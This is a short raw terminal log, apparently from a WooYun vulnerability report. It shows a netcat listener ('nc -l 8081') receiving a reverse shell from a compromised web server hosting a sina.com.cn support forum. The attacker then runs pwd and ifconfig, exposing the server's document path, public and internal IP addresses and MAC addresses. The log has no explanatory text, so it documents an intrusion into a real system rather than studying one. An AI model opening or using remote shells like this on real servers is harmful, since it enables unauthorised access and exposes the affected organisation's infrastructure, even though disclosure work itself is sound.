 [root@iZ2567xzagyZ ~]# nc -l 8081
bash: no job control in this shell
bash-3.2$ pwd
/data1/vhosts/supports.house.sina.com.cn/htdocs/bbs
bash-3.2$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:1E:0B:D5:CE:DA
          inet addr:121.14.32.21  Bcast:121.14.32.255  Mask:255.255.255.0
          inet6 addr: fe80::21e:bff:fed5:ceda/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:567842802 errors:0 dropped:29248 overruns:0 frame:0
          TX packets:525280163 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:879725665 (838.9 MiB)  TX bytes:1994778296 (1.8 GiB)
          Interrupt:169 Memory:f8000000-f8012100

eth1      Link encap:Ethernet  HWaddr 00:1E:0B:D5:CE:D8
          inet addr:10.71.32.21  Bcast:10.71.32.255  Mask:255.255.255.0
          inet6 addr: fe80::21e:bff:fed5:ced8/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2878500656 errors:0 dropped:32 overruns:0 frame:0
          TX packets:2454259334 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1999677626 (1.8 GiB)  TX bytes:2532914179 (2.3 GiB)
          Interrupt:177 Memory:fa000000-fa012100

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:3767981 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3767981 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:367489103 (350.4 MiB)  TX bytes:367489103 (350.4 MiB)
www.wooyun.org
bash-3.2$